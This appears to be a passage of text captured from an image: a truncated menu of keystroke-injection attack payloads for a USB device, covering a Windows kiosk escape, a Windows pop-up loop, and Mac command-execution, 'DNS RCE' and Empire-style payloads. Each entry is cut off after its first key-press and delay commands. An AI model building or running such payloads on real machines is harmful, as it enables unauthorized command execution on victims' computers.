 concept for
payload.bat...
Windows: kiOSK attack
Rem: Run Press:131+114 Rem:
Bring up on screen keyboard Prin...
Windows: Pop up
attacks - Rem: Creates a bat
file that loops the msg command
creating ...
Mac: Keyboard sync up
- Rem: Apple's OS X does not
allow plugging in a keyboard and
...
Mac: Command
Execution - Press:131+32
CustomDelay:1000 Print:calculator
CustomDelay:1...
Mac: DNS RCE -
Press:131+32 Delay
PrintLine:terminal Delay
PrintLine:nslook...
Mac: Empyre payload -
ltDelay:1000 Press:131+32
Press:176 Prin...